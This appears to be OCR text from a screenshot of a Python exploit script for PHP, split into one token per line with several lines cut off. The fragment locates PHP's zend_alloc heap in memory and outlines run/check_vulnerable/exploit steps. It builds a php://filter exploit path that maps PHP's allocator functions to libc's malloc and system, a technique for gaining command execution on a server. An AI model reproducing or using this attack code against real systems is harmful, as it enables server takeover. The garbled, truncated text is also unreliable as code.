
and
 region
.
stop 
&
(
HEAP_SIZE
-
1
)
==
0
and
 region
.
path 
in
(
""
,
"[anon:zend_alloc]"
)
]
if
not
 heaps
:
            failure
(
"Unable to find PHP's main heap in m
        first 
=
 heaps
[
0
]
if
len
(
heaps
)
>
1
:
            heaps 
=
", "
.
join
(
map
(
hex
,
 heaps
)
)
            msg_info
(
f"Potential heaps: [i]
{
heaps
}
[/] (u
else
:
            msg_info
(
f"Using [i]
{
hex
(
first
)
}
[/] as heap"
return
 first

def
run
(
self
)
-
>
None
:
        self
.
check_vulnerable
(
)
        self
.
get_symbols_and_addresses
(
)
        self
.
exploit
(
)
def
build_exploit_path
(
self
)
-
>
str
:
"""Build the php://filter path that encodes the 
        LIBC 
=
 self
.
info
[
"libc"
]
        ADDR_EMALLOC 
=
 LIBC
.
symbols
[
"__libc_malloc"
]
        ADDR_EFREE 
=
 LIBC
.
symbols
[
"__libc_system"
]